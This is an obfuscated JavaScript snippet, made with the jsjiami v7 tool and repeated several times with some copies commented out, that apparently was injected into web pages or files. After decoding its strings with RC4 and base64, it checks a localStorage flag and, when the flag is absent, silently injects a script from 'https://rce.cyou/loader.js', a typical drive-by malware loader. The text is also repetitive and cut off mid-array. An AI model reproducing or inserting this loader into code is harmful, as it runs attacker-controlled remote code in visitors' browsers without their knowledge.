_0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7